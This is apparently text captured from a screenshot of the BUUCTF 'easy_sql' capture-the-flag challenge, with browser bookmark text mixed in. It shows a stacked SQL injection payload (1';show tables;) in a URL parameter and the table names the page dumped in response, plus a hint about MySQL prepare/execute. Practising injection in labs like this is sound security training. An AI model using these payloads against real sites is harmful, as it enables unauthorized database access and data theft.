 BUUCTF
easy_sql
mysql中Prepare、execute、
web16.buuoj.cn/?inject=1'%3Bshow+tables%3B
1
火狐官方站点 新手上路 常用网址 京东商城 BUUCTF 移动版书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables; 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}